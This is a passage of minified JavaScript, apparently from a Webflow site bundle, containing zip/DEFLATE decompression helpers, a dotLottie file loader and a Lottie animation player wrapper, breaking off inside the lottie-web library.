                                P = b(p), C = b(k), g = m(p, P, 1), S = m(k, C, 1)
                            } else A(1);
                            if (d > w) {
                                h && A(0);
                                break
                            }
                        }
                        l && p(y + 131072);
                        let x = (1 << P) - 1, R = (1 << C) - 1, F = d;
                        for (; ; F = d) {
                            let r = (D = g[I(t, d) & x]) >>> 4;
                            if (d += 15 & D, d > w) {
                                h && A(0);
                                break
                            }
                            if (D || A(2), r < 256) e[y++] = r; else {
                                if (256 === r) {
                                    F = d, g = null;
                                    break
                                }
                                {
                                    let i = r - 254;
                                    if (r > 264) {
                                        var L = a[M = r - 257];
                                        i = _(t, d, (1 << L) - 1) + c[M], d += L
                                    }
                                    let n = S[I(t, d) & R], o = n >>> 4;
                                    if (n || A(3), d += 15 & n, k = u[o], o > 3 && (L = s[o], k += I(t, d) & (1 << L) - 1, d += L), d > w) {
                                        h && A(0);
                                        break
                                    }
                                    l && p(y + 131072);
                                    let f = y + i;
                                    for (; y < f; y += 4) e[y] = e[y - k], e[y + 1] = e[y + 1 - k], e[y + 2] = e[y + 2 - k], e[y + 3] = e[y + 3 - k];
                                    y = f
                                }
                            }
                        }
                        i.l = g, i.p = F, i.b = y, i.f = f, g && (f = 1, i.m = P, i.d = S, i.n = C)
                    } while (!f);
                    return y === e.length ? e : x(e, 0, y)
                }, C = function (t, e, r) {
                    let i = t(), n = t.toString(),
                        a = n.slice(n.indexOf("[") + 1, n.lastIndexOf("]")).replace(/\s+/g, "").split(",");
                    for (let t = 0; t < i.length; ++t) {
                        let n = i[t], s = a[t];
                        if ("function" == typeof n) {
                            e += ";" + s + "=";
                            let t = n.toString();
                            if (n.prototype) if (-1 !== t.indexOf("[native code]")) {
                                let r = t.indexOf(" ", 8) + 1;
                                e += t.slice(r, t.indexOf("(", r))
                            } else {
                                e += t;
                                for (let t in n.prototype) e += ";" + s + ".prototype." + t + "=" + n.prototype[t].toString()
                            } else e += t
                        } else r[s] = n
                    }
                    return [e, r]
                }, w = [], M = function (t, r, i, n) {
                    let a;
                    if (!w[i]) {
                        let e = "", r = {}, n = t.length - 1;
                        for (let i = 0; i < n; ++i) a = C(t[i], e, r), e = a[0], r = a[1];
                        w[i] = C(t[n], e, r)
                    }
                    let s = function (t, e) {
                        let r = {};
                        for (var i in t) r[i] = t[i];
                        for (var i in e) r[i] = e[i];
                        return r
                    }({}, w[i][1]);
                    return function (t, r, i, n, a) {
                        let s = new Worker(e[r] || (e[r] = URL.createObjectURL(new Blob([t + ';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'], {type: "text/javascript"}))));
                        return s.onmessage = function (t) {
                            let e = t.data, r = e.$e$;
                            if (r) {
                                let t = new Error(r[0]);
                                t.code = r[1], t.stack = r[2], a(t, null)
                            } else a(null, e)
                        }, s.postMessage(i, n), s
                    }(w[i][0] + ";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage=" + r.toString() + "}", i, s, function (t) {
                        let e = [];
                        for (let r in t) t[r].buffer && e.push((t[r] = new t[r].constructor(t[r])).buffer);
                        return e
                    }(s), n)
                }, O = function () {
                    return [r, i, n, a, s, o, c, u, v, E, f, S, m, b, _, I, T, x, A, P, N, D, k]
                }, D = function (t) {
                    return postMessage(t, [t.buffer])
                }, k = function (t) {
                    return t && t.size && new r(t.size)
                }, L = function (t, e, r, i, n, a) {
                    var s = M(r, i, n, (function (t, e) {
                        s.terminate(), a(t, e)
                    }));
                    return s.postMessage([t, e], e.consume ? [t.buffer] : []), function () {
                        s.terminate()
                    }
                }, R = function (t, e) {
                    return t[e] | t[e + 1] << 8
                }, F = function (t, e) {
                    return (t[e] | t[e + 1] << 8 | t[e + 2] << 16 | t[e + 3] << 24) >>> 0
                };

            function N(t, e) {
                return P(t, e)
            }

            var V = typeof TextDecoder < "u" && new TextDecoder, B = function (t) {
                for (let e = "", r = 0; ;) {
                    let i = t[r++], n = (i > 127) + (i > 223) + (i > 239);
                    if (r + n > t.length) return [e, x(t, r - 1)];
                    n ? 3 === n ? (i = ((15 & i) << 18 | (63 & t[r++]) << 12 | (63 & t[r++]) << 6 | 63 & t[r++]) - 65536, e += String.fromCharCode(55296 | i >> 10, 56320 | 1023 & i)) : e += 1 & n ? String.fromCharCode((31 & i) << 6 | 63 & t[r++]) : String.fromCharCode((15 & i) << 12 | (63 & t[r++]) << 6 | 63 & t[r++]) : e += String.fromCharCode(i)
                }
            };

            function G(t, e) {
                if (e) {
                    let e = "";
                    for (let r = 0; r < t.length; r += 16384) e += String.fromCharCode.apply(null, t.subarray(r, r + 16384));
                    return e
                }
                if (V) return V.decode(t);
                {
                    let e = B(t), r = e[0];
                    return e[1].length && A(8), r
                }
            }

            var j = function (t, e) {
                    return e + 30 + R(t, e + 26) + R(t, e + 28)
                }, z = function (t, e, r) {
                    let i = R(t, e + 28), n = G(t.subarray(e + 46, e + 46 + i), !(2048 & R(t, e + 8))), a = e + 46 + i,
                        s = F(t, e + 20), o = r && 4294967295 === s ? z64e(t, a) : [s, F(t, e + 24), F(t, e + 42)], l = o[0],
                        h = o[1], c = o[2];
                    return [R(t, e + 10), l, h, n, a + R(t, e + 30) + R(t, e + 32), c]
                },
                W = "function" == typeof queueMicrotask ? queueMicrotask : "function" == typeof setTimeout ? setTimeout : function (t) {
                    t()
                }
        })), L_ = {};

    function zW(t) {
        let e = JSON.parse(t);
        if (!("animations" in e)) throw new Error("Manifest not found");
        if (0 === e.animations.length) throw new Error("No animations listed in the manifest");
        return e
    }

    function HW(t) {
        let e = new Uint8Array(t, 0, 32);
        return 80 === e[0] && 75 === e[1] && 3 === e[2] && 4 === e[3]
    }

    async function jW(t) {
        return await fetch(new URL(t).href).then((t => t.arrayBuffer()))
    }

    async function WW(t) {
        return (await new Promise((e => {
            let r = new FileReader;
            r.readAsDataURL(new Blob([t])), r.onload = () => e(r.result)
        }))).split(",", 2)[1]
    }

    async function UW(t) {
        let e = new Uint8Array(t), r = await new Promise(((t, r) => {
            (0, ts.unzip)(e, ((e, i) => e ? r(e) : t(i)))
        }));
        return {read: t => (0, ts.strFromU8)(r[t]), readB64: async t => await WW(r[t])}
    }

    async function XW(t, e) {
        if (!("assets" in t)) return t;
        return (await Promise.all(t.assets.map((async function (t) {
            let {p: r} = t;
            if (null == r || null == e.read(`images/${r}`)) return t;
            let i = r.split(".").pop(), n = await e.readB64(`images/${r}`);
            if (i?.startsWith("data:")) return t.p = i, t.e = 1, t;
            switch (i) {
                case"svg":
                case"svg+xml":
                    t.p = `data:image/svg+xml;base64,${n}`;
                    break;
                case"png":
                case"jpg":
                case"jpeg":
                case"gif":
                case"webp":
                    t.p = `data:image/${i};base64,${n}`;
                    break;
                default:
                    t.p = `data:;base64,${n}`
            }
            return t.e = 1, t
        })))).map(((e, r) => {
            t.assets[r] = e
        })), t
    }

    async function q_(t) {
        let e = await UW(t), r = zW(e.read("manifest.json"));
        return (await Promise.all(r.animations.map((t => XW(JSON.parse(e.read(`animations/${t.id}.json`)), e)))))[0]
    }

    async function $W(t) {
        let e = await jW(t);
        return HW(e) ? await q_(e) : JSON.parse((new TextDecoder).decode(e))
    }

    UP(L_, {fetchLottie: () => $W, unZipDotLottie: () => q_});
    var ts, k_ = WP((() => {
        ts = XP(F_())
    })), z_ = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.ready = t.init = t.destroy = t.createInstance = t.cleanupElement = void 0;
        var r = e(xr()), i = e(dc()), n = e(No());
        v_();
        var a = (k_(), $P(L_)), s = "playing", o = "stopped", l = new class {
            constructor() {
                (0, i.default)(this, "_cache", [])
            }

            set(t, e) {
                let r = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                -1 !== r && this._cache.splice(r, 1), this._cache.push({wrapper: t, instance: e})
            }

            delete(t) {
                let e = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                -1 !== e && this._cache.splice(e, 1)
            }

            get(t) {
                let e = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                return -1 !== e ? this._cache[e].instance : null
            }
        }, h = {}, c = class {
            constructor() {
                (0, i.default)(this, "config", null), (0, i.default)(this, "currentState", o), (0, i.default)(this, "handlers", {
                    enterFrame: [],
                    complete: [],
                    loop: [],
                    dataReady: [],
                    destroy: [],
                    error: []
                })
            }

            load(t) {
                let e = (t.dataset || h).src || "";
                e.endsWith(".lottie") ? (0, a.fetchLottie)(e).then((e => {
                    this._loadAnimation(t, e)
                })) : this._loadAnimation(t, void 0), l.set(t, this), this.container = t
            }

            _loadAnimation(t, e) {
                let i = t.dataset || h, n = i.src || "", a = i.preserveAspectRatio || "xMidYMid meet",
                    l = i.renderer || "svg", c = 1 === parseFloat(i.loop), p = parseFloat(i.direction) || 1,
                    u = 1 === parseFloat(i.autoplay), f = parseFloat(i.duration) || 0,
                    d = 1 === parseFloat(i.isIx2Target), m = parseFloat(i.ix2InitialState);
                isNaN(m) && (m = null);
                let y = {
                    src: n,
                    loop: c,
                    autoplay: u,
                    renderer: l,
                    direction: p,
                    duration: f,
                    hasIx2: d,
                    ix2InitialValue: m,
                    preserveAspectRatio: a
                };
                if (this.animationItem && this.config && this.config.src === n && l === this.config.renderer && a === this.config.preserveAspectRatio) {
                    if (c !== this.config.loop && this.setLooping(c), d || (p !== this.config.direction && this.setDirection(p), f !== this.config.duration && (f > 0 && f !== this.duration ? this.setSpeed(this.duration / f) : this.setSpeed(1))), u && this.play(), m && m !== this.config.ix2InitialValue) {
                        let t = m / 100;
                        this.goToFrame(this.frames * t)
                    }
                    return void (this.config = y)
                }
                let g = {
                    container: t,
                    loop: c,
                    autoplay: u,
                    renderer: l,
                    rendererSettings: {preserveAspectRatio: a, progressiveLoad: !0, hideOnTransparent: !0}
                };
                try {
                    this.animationItem && this.destroy(), this.animationItem = window.Webflow.require("lottie").lottie.loadAnimation((0, r.default)({}, g, e ? {animationData: e} : {path: n}))
                } catch (t) {
                    return void this.handlers.error.forEach((e => e(t)))
                }
                this.animationItem && (!(!window.Webflow.env("design") && !window.Webflow.env("preview")) && (this.animationItem.addEventListener("enterFrame", (() => {
                    if (!this.isPlaying) return;
                    let {currentFrame: t, totalFrames: e, playDirection: r} = this.animationItem, i = t / e * 100,
                        n = Math.round(1 === r ? i : 100 - i);
                    this.handlers.enterFrame.forEach((e => e(n, t)))
                })), this.animationItem.addEventListener("complete", (() => {
                    this.currentState === s && this.animationItem.loop ? this.currentState = o : this.handlers.complete.forEach((t => t()))
                })), this.animationItem.addEventListener("loopComplete", (t => {
                    this.handlers.loop.forEach((e => e(t)))
                })), this.animationItem.addEventListener("data_failed", (t => {
                    this.handlers.error.forEach((e => e(t)))
                })), this.animationItem.addEventListener("error", (t => {
                    this.handlers.error.forEach((e => e(t)))
                }))), this.isLoaded ? (this.handlers.dataReady.forEach((t => t())), u && this.play()) : this.animationItem.addEventListener("data_ready", (() => {
                    if (this.handlers.dataReady.forEach((t => t())), d || (this.setDirection(p), f > 0 && f !== this.duration && this.setSpeed(this.duration / f), u && this.play()), m) {
                        let t = m / 100;
                        this.goToFrame(this.frames * t)
                    }
                })), this.config = y)
            }

            onFrameChange(t) {
                -1 === this.handlers.enterFrame.indexOf(t) && this.handlers.enterFrame.push(t)
            }

            onPlaybackComplete(t) {
                -1 === this.handlers.complete.indexOf(t) && this.handlers.complete.push(t)
            }

            onLoopComplete(t) {
                -1 === this.handlers.loop.indexOf(t) && this.handlers.loop.push(t)
            }

            onDestroy(t) {
                -1 === this.handlers.destroy.indexOf(t) && this.handlers.destroy.push(t)
            }

            onDataReady(t) {
                -1 === this.handlers.dataReady.indexOf(t) && this.handlers.dataReady.push(t)
            }

            onError(t) {
                -1 === this.handlers.error.indexOf(t) && this.handlers.error.push(t)
            }

            play() {
                if (!this.animationItem) return;
                let t = 1 === this.animationItem.playDirection ? 0 : this.frames;
                this.animationItem.goToAndPlay(t, !0), this.currentState = s
            }

            stop() {
                if (this.animationItem) {
                    if (this.isPlaying) {
                        let {playDirection: t} = this.animationItem, e = 1 === t ? 0 : this.frames;
                        this.animationItem.goToAndStop(e, !0)
                    }
                    this.currentState = o
                }
            }

            destroy() {
                this.animationItem && (this.isPlaying && this.stop(), this.handlers.destroy.forEach((t => t())), this.container && l.delete(this.container), this.animationItem.destroy(), Object.keys(this.handlers).forEach((t => this.handlers[t].length = 0)), this.animationItem = null, this.container = null, this.config = null)
            }

            get isPlaying() {
                return !!this.animationItem && !this.animationItem.isPaused
            }

            get isPaused() {
                return !!this.animationItem && this.animationItem.isPaused
            }

            get duration() {
                return this.animationItem ? this.animationItem.getDuration() : 0
            }

            get frames() {
                return this.animationItem ? this.animationItem.totalFrames : 0
            }

            get direction() {
                return this.animationItem ? this.animationItem.playDirection : 1
            }

            get isLoaded() {
                return this.animationItem, this.animationItem.isLoaded
            }

            get ix2InitialValue() {
                return this.config ? this.config.ix2InitialValue : null
            }

            goToFrame(t) {
                this.animationItem && this.animationItem.setCurrentRawFrameValue(t)
            }

            setSubframe(t) {
                this.animationItem && this.animationItem.setSubframe(t)
            }

            setSpeed(t = 1) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.setSpeed(t))
            }

            setLooping(t) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.loop = t)
            }

            setDirection(t) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.setDirection(t), this.goToFrame(1 === t ? 0 : this.frames))
            }
        }, p = () => Array.from(document.querySelectorAll('[data-animation-type="lottie"]')), u = t => {
            let e = l.get(t);
            return null == e && (e = new c), e.load(t), e
        };
        t.createInstance = u;
        var f = t => {
            let e = l.get(t);
            e && e.destroy()
        };
        t.cleanupElement = f;
        var d = () => {
            p().forEach((t => {
                1 === parseFloat(t.getAttribute("data-is-ix2-target")) || f(t), u(t)
            }))
        };
        t.init = d;
        t.destroy = () => {
            p().forEach(f)
        };
        var m = d;
        t.ready = m
    })), H_ = E(((exports, module) => {
        var e, t;
        typeof navigator < "u" && (e = exports, t = function () {
            "use strict";
            var svgNS = "http://www.w3.org/2000/svg", locationHref = "", _useWebWorker = !1,
                initialDefaultFrame = -999999, setWebWorker = function (t) {
                    _useWebWorker = !!t
                }, getWebWorker = function () {
                    return _useWebWorker
                }, setLocationHref = function (t) {
                    locationHref = t
                }, getLocationHref = function () {
                    return locationHref
                };

            function createTag(t) {
                return document.createElement(t)
            }

            function extendPrototype(t, e) {
                var r, i, n = t.length;
                for (r = 0; r < n; r += 1) for (var a in i = t[r].prototype) Object.prototype.hasOwnProperty.call(i, a) && (e.prototype[a] = i[a])
            }

            function getDescriptor(t, e) {
                return Object.getOwnPropertyDescriptor(t, e)
            }

            function createProxyFunction(t) {
                function e() {
                }

                return e.prototype = t, e
            }

            var audioControllerFactory = function () {
                function t(t) {
                    this.audios = [], this.audioFactory = t, this._volume = 1, this._isMuted = !1
                }

                return t.prototype = {
                    addAudio: function (t) {
                        this.audios.push(t)
                    }, pause: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].pause()
                    }, resume: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].resume()
                    }, setRate: function (t) {
                        var e, r = this.audios.length;
                        for (e = 0; e < r; e += 1) this.audios[e].setRate(t)
                    }, createAudio: function (t) {
                        return this.audioFactory ? this.audioFactory(t) : window.Howl ? new window.Howl({src: [t]}) : {
                            isPlaying: !1,
                            play: function () {
                                this.isPlaying = !0
                            },
                            seek: function () {
                                this.isPlaying = !1
                            },
                            playing: function () {
                            },
                            rate: function () {
                            },
                            setVolume: function () {
                            }
                        }
                    }, setAudioFactory: function (t) {
                        this.audioFactory = t
                    }, setVolume: function (t) {
                        this._volume = t, this._updateVolume()
                    }, mute: function () {
                        this._isMuted = !0, this._updateVolume()
                    }, unmute: function () {
                        this._isMuted = !1, this._updateVolume()
                    }, getVolume: function () {
                        return this._volume
                    }, _updateVolume: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].volume(this._volume * (this._isMuted ? 0 : 1))
                    }
                }, function () {
                    return new t
                }
            }(), createTypedArray = function () {
                function t(t, e) {
                    var r, i = 0, n = [];
                    switch (t) {
                        case"int16":
                        case"uint8c":
                            r = 1;
                            break;
                        default:
                            r = 1.1
                    }
                    for (i = 0; i < e; i += 1) n.push(r);
                    return n
                }

                return "function" == typeof Uint8ClampedArray && "function" == typeof Float32Array ? function (e, r) {
                    return "float32" === e ? new Float32Array(r) : "int16" === e ? new Int16Array(r) : "uint8c" === e ? new Uint8ClampedArray(r) : t(e, r)
                } : t
            }();

            function createSizedArray(t) {
                return Array.apply(null, {length: t})
            }

            function _typeof$6(t) {
                return (_typeof$6 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var subframeEnabled = !0, expressionsPlugin = null, expressionsInterfaces = null, idPrefix$1 = "",
                isSafari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent), _shouldRoundValues = !1,
                bmPow = Math.pow, bmSqrt = Math.sqrt, bmFloor = Math.floor, bmMax = Math.max, bmMin = Math.min,
                BMMath = {};

            function ProjectInterface$1() {
                return {}
            }

            (function () {
                var t,
                    e = ["abs", "acos", "acosh", "asin", "asinh", "atan", "atanh", "atan2", "ceil", "cbrt", "expm1", "clz32", "cos", "cosh", "exp", "floor", "fround", "hypot", "imul", "log", "log1p", "log2", "log10", "max", "min", "pow", "random", "round", "sign", "sin", "sinh", "sqrt", "tan", "tanh", "trunc", "E", "LN10", "LN2", "LOG10E", "LOG2E", "PI", "SQRT1_2", "SQRT2"],
                    r = e.length;
                for (t = 0; t < r; t += 1) BMMath[e[t]] = Math[e[t]]
            })(), BMMath.random = Math.random, BMMath.abs = function (t) {
                if ("object" === _typeof$6(t) && t.length) {
                    var e, r = createSizedArray(t.length), i = t.length;
                    for (e = 0; e < i; e += 1) r[e] = Math.abs(t[e]);
                    return r
                }
                return Math.abs(t)
            };
            var defaultCurveSegments = 150, degToRads = Math.PI / 180, roundCorner = .5519;

            function roundValues(t) {
                _shouldRoundValues = !!t
            }

            function bmRnd(t) {
                return _shouldRoundValues ? Math.round(t) : t
            }

            function styleDiv(t) {
                t.style.position = "absolute", t.style.top = 0, t.style.left = 0, t.style.display = "block", t.style.transformOrigin = "0 0", t.style.webkitTransformOrigin = "0 0", t.style.backfaceVisibility = "visible", t.style.webkitBackfaceVisibility = "visible", t.style.transformStyle = "preserve-3d", t.style.webkitTransformStyle = "preserve-3d", t.style.mozTransformStyle = "preserve-3d"
            }

            function BMEnterFrameEvent(t, e, r, i) {
                this.type = t, this.currentTime = e, this.totalTime = r, this.direction = i < 0 ? -1 : 1
            }

            function BMCompleteEvent(t, e) {
                this.type = t, this.direction = e < 0 ? -1 : 1
            }

            function BMCompleteLoopEvent(t, e, r, i) {
                this.type = t, this.currentLoop = r, this.totalLoops = e, this.direction = i < 0 ? -1 : 1
            }

            function BMSegmentStartEvent(t, e, r) {
                this.type = t, this.firstFrame = e, this.totalFrames = r
            }

            function BMDestroyEvent(t, e) {
                this.type = t, this.target = e
            }

            function BMRenderFrameErrorEvent(t, e) {
                this.type = "renderFrameError", this.nativeError = t, this.currentTime = e
            }

            function BMConfigErrorEvent(t) {
                this.type = "configError", this.nativeError = t
            }

            function BMAnimationConfigErrorEvent(t, e) {
                this.type = t, this.nativeError = e
            }

            var createElementID = (_count = 0, function () {
                return idPrefix$1 + "__lottie_element_" + (_count += 1)
            }), _count;

            function HSVtoRGB(t, e, r) {
                var i, n, a, s, o, l, h, c;
                switch (l = r * (1 - e), h = r * (1 - (o = 6 * t - (s = Math.floor(6 * t))) * e), c = r * (1 - (1 - o) * e), s % 6) {
                    case 0:
                        i = r, n = c, a = l;
                        break;
                    case 1:
                        i = h, n = r, a = l;
                        break;
                    case 2:
                        i = l, n = r, a = c;
                        break;
                    case 3:
                        i = l, n = h, a = r;
                        break;
                    case 4:
                        i = c, n = l, a = r;
                        break;
                    case 5:
                        i = r, n = l, a = h
                }
                return [i, n, a]
            }

            function RGBtoHSV(t, e, r) {
                var i, n = Math.max(t, e, r), a = Math.min(t, e, r), s = n - a, o = 0 === n ? 0 : s / n, l = n / 255;
                switch (n) {
                    case a:
                        i = 0;
                        break;
                    case t:
                        i = e - r + s * (e < r ? 6 : 0), i /= 6 * s;
                        break;
                    case e:
                        i = r - t + 2 * s, i /= 6 * s;
                        break;
                    case r:
                        i = t - e + 4 * s, i /= 6 * s
                }
                return [i, o, l]
            }

            function addSaturationToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[1] += e, r[1] > 1 ? r[1] = 1 : r[1] <= 0 && (r[1] = 0), HSVtoRGB(r[0], r[1], r[2])
            }

            function addBrightnessToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[2] += e, r[2] > 1 ? r[2] = 1 : r[2] < 0 && (r[2] = 0), HSVtoRGB(r[0], r[1], r[2])
            }

            function addHueToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[0] += e / 360, r[0] > 1 ? r[0] -= 1 : r[0] < 0 && (r[0] += 1), HSVtoRGB(r[0], r[1], r[2])
            }

            var rgbToHex = function () {
                var t, e, r = [];
                for (t = 0; t < 256; t += 1) e = t.toString(16), r[t] = 1 === e.length ? "0" + e : e;
                return function (t, e, i) {
                    return t < 0 && (t = 0), e < 0 && (e = 0), i < 0 && (i = 0), "#" + r[t] + r[e] + r[i]
                }
            }(), setSubframeEnabled = function (t) {
                subframeEnabled = !!t
            }, getSubframeEnabled = function () {
                return subframeEnabled
            }, setExpressionsPlugin = function (t) {
                expressionsPlugin = t
            }, getExpressionsPlugin = function () {
                return expressionsPlugin
            }, setExpressionInterfaces = function (t) {
                expressionsInterfaces = t
            }, getExpressionInterfaces = function () {
                return expressionsInterfaces
            }, setDefaultCurveSegments = function (t) {
                defaultCurveSegments = t
            }, getDefaultCurveSegments = function () {
                return defaultCurveSegments
            }, setIdPrefix = function (t) {
                idPrefix$1 = t
            }, getIdPrefix = function () {
                return idPrefix$1
            };

            function createNS(t) {
                return document.createElementNS(svgNS, t)
            }

            function _typeof$5(t) {
                return (_typeof$5 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var dataManager = function () {
                var t, e, r = 1, i = [], n = {
                    onmessage: function () {
                    }, postMessage: function (e) {
                        t({data: e})
                    }
                }, a = {
                    postMessage: function (t) {
                        n.onmessage({data: t})
                    }
                };

                function s() {
                    e || ((e = function (e) {
                        if (window.Worker && window.Blob && getWebWorker()) {
                            var r = new Blob(["var _workerSelf = self; self.onmessage = ", e.toString()], {type: "text/javascript"}),
                                i = URL.createObjectURL(r);
                            return new Worker(i)
                        }
                        return t = e, n
                    }((function (t) {
                        if (a.dataManager || (a.dataManager = function () {
                            function t(n, a) {
                                var s, o, l, h, c, u, f = n.length;
                                for (o = 0; o < f; o += 1) if ("ks" in (s = n[o]) && !s.completed) {
                                    if (s.completed = !0, s.hasMask) {
                                        var d = s.masksProperties;
                                        for (h = d.length, l = 0; l < h; l += 1) if (d[l].pt.k.i) i(d[l].pt.k); else for (u = d[l].pt.k.length, c = 0; c < u; c += 1) d[l].pt.k[c].s && i(d[l].pt.k[c].s[0]), d[l].pt.k[c].e && i(d[l].pt.k[c].e[0])
                                    }
                                    0 === s.ty ? (s.layers = e(s.refId, a), t(s.layers, a)) : 4 === s.ty ? r(s.shapes) : 5 === s.ty && p(s)
                                }
                            }

                            function e(t, e) {
                                var r = function (t, e) {
                                    for (var r = 0, i = e.length; r < i;) {
                                        if (e[r].id === t) return e[r];
                                        r += 1
                                    }
                                    return null
                                }(t, e);
                                return r ? r.layers.__used ? JSON.parse(JSON.stringify(r.layers)) : (r.layers.__used = !0, r.layers) : null
                            }

                            function r(t) {
                                var e, n, a;
                                for (e = t.length - 1; e >= 0; e -= 1) if ("sh" === t[e].ty) if (t[e].ks.k.i) i(t[e].ks.k); else for (a = t[e].ks.k.length, n = 0; n < a; n += 1) t[e].ks.k[n].s && i(t[e].ks.k[n].s[0]), t[e].ks.k[n].e && i(t[e].ks.k[n].e[0]); else "gr" === t[e].ty && r(t[e].it)
                            }

                            function i(t) {
                                var e, r = t.i.length;
                                for (e = 0; e < r; e += 1) t.i[e][0] += t.v[e][0], t.i[e][1] += t.v[e][1], t.o[e][0] += t.v[e][0], t.o[e][1] += t.v[e][1]
                            }

                            function n(t, e) {
                                var r = e ? e.split(".") : [100, 100, 100];
                                return t[0] > r[0] || !(r[0] > t[0]) && (t[1] > r[1] || !(r[1] > t[1]) && (t[2] > r[2] || !(r[2] > t[2]) && null))
                            }

                            var a, s = function () {
                                var t = [4, 4, 14];

                                function e(t) {
                                    var e, r, i, n = t.length;
                                    for (e = 0; e < n; e += 1) 5 === t[e].ty && (i = (r = t[e]).t.d, r.t.d = {
                                        k: [{
                                            s: i,
                                            t: 0
                                        }]
                                    })
                                }

                                return function (r) {
                                    if (n(t, r.v) && (e(r.layers), r.assets)) {
                                        var i, a = r.assets.length;
                                        for (i = 0; i < a; i += 1) r.assets[i].layers && e(r.assets[i].layers)
                                    }
                                }
                            }(), o = (a = [4, 7, 99], function (t) {
                                if (t.chars && !n(a, t.v)) {
                                    var e, i = t.chars.length;
                                    for (e = 0; e < i; e += 1) {
                                        var s = t.chars[e];
                                        s.data && s.data.shapes && (r(s.data.shapes), s.data.ip = 0, s.data.op = 99999, s.data.st = 0, s.data.sr = 1, s.data.ks = {
                                            p: {
                                                k: [0, 0],
                                                a: 0
                                            },
                                            s: {k: [100, 100], a: 0},
                                            a: {k: [0, 0], a: 0},
                                            r: {k: 0, a: 0},
                                            o: {k: 100, a: 0}
                                        }, t.chars[e].t || (s.data.shapes.push({ty: "no"}), s.data.shapes[0].it.push({
                                            p: {
                                                k: [0, 0],
                                                a: 0
                                            },
                                            s: {k: [100, 100], a: 0},
                                            a: {k: [0, 0], a: 0},
                                            r: {k: 0, a: 0},
                                            o: {k: 100, a: 0},
                                            sk: {k: 0, a: 0},
                                            sa: {k: 0, a: 0},
                                            ty: "tr"
                                        })))
                                    }
                                }
                            }), l = function () {
                                var t = [5, 7, 15];

                                function e(t) {
                                    var e, r, i = t.length;
                                    for (e = 0; e < i; e += 1) 5 === t[e].ty && (r = void 0, "number" == typeof (r = t[e].t.p).a && (r.a = {
                                        a: 0,
                                        k: r.a
                                    }), "number" == typeof r.p && (r.p = {
                                        a: 0,
                                        k: r.p
                                    }), "number" == typeof r.r && (r.r = {a: 0, k: r.r}))
                                }

                                return function (r) {
                                    if (n(t, r.v) && (e(r.layers), r.assets)) {
                                        var i, a = r.assets.length;
                                        for (i = 0; i < a; i += 1) r.assets[i].layers && e(r.assets[i].layers)
                                    }
                                }
                            }(), h = function () {
                                var t = [4, 1, 9];

                                function e(t) {
                                    var r, i, n, a = t.length;
                                    for (r = 0; r < a; r += 1) if ("gr" === t[r].ty) e(t[r].it); else if ("fl" === t[r].ty || "st" === t[r].ty) if (t[r].c.k && t[r].c.k[0].i) for (n = t[r].c.k.length, i = 0; i < n; i += 1) t[r].c.k[i].s && (t[r].c.k[i].s[0] /= 255, t[r].c.k[i].s[1] /= 255, t[r].c.k[i].s[2] /= 255, t[r].c.k[i].s[3] /= 255), t[r].c.k[i].e && (t[r].c.k[i].e[0] /= 255, t[r].c.k[i].e[1] /= 255, t[r].c.k[i].e[2] /= 255, t[r].c.k[i].e[3] /= 255); else t[r].c.k[0] /= 255, t[r].c.k[1] /= 255, t[r].c.k[2] /= 255, t[r].c.k[3] /= 255
                                }

                                function r(t) {
                                    var r, i = t.length;
                                    for (r = 0; r < i; r += 1) 4 === t[r].ty && e(t[r].shapes)
                                }

                                return function (e) {
                                    if (n(t, e.v) && (r(e.layers), e.assets)) {
                                        var i, a = e.assets.length;
                                        for (i = 0; i < a; i += 1) e.assets[i].layers && r(e.assets[i].layers)
                                    }
                                }
                            }(), c = function () {
                                var t = [4, 4, 18];

                                function e(t) {
                                    var r, i, n;
                                    for (r = t.length - 1; r >= 0; r -= 1) if ("sh" === t[r].ty) if (t[r].ks.k.i) t[r].ks.k.c = t[r].closed; else for (n = t[r].ks.k.length, i = 0; i < n; i += 1) t[r].ks.k[i].s && (t[r].ks.k[i].s[0].c = t[r].closed), t[r].ks.k[i].e && (t[r].ks.k[i].e[0].c = t[r].closed); else "gr" === t[r].ty && e(t[r].it)
                                }

                                function r(t) {
                                    var r, i, n, a, s, o, l = t.length;
                                    for (i = 0; i < l; i += 1) {
                                        if ((r = t[i]).hasMask) {
                                            var h = r.masksProperties;
                                            for (a = h.length, n = 0; n < a; n += 1) if (h[n].pt.k.i) h[n].pt.k.c = h[n].cl; else for (o = h[n].pt.k.length, s = 0; s < o; s += 1) h[n].pt.k[s].s && (h[n].pt.k[s].s[0].c = h[n].cl), h[n].pt.k[s].e && (h[n].pt.k[s].e[0].c = h[n].cl)
                                        }
                                        4 === r.ty && e(r.shapes)
                                    }
                                }

                                return function (e) {
                                    if (n(t, e.v) && (r(e.layers), e.assets)) {
                                        var i, a = e.assets.length;
                                        for (i = 0; i < a; i += 1) e.assets[i].layers && r(e.assets[i].layers)
                                    }
                                }
                            }();

                            function p(t) {
                                0 === t.t.a.length && t.t.p
                            }

                            var u = {
                                completeData: function (r) {
